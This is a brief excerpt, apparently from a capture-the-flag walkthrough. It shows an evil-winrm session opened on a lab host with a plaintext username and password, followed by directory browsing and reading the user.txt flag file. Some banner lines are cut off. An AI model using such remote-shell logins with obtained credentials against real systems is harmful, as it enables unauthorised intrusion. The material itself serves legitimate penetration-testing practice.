 jeanp@~$ evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limita
Data: For more information, check Evil-WinRM GitHub: https://gi
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> dir
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\FSmith\Desktop> dir
Directory: C:\Users\FSmith\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---       10/22/2024   6:08 PM             34 user.txt
*Evil-WinRM* PS C:\Users\FSmith\Desktop> type user.txt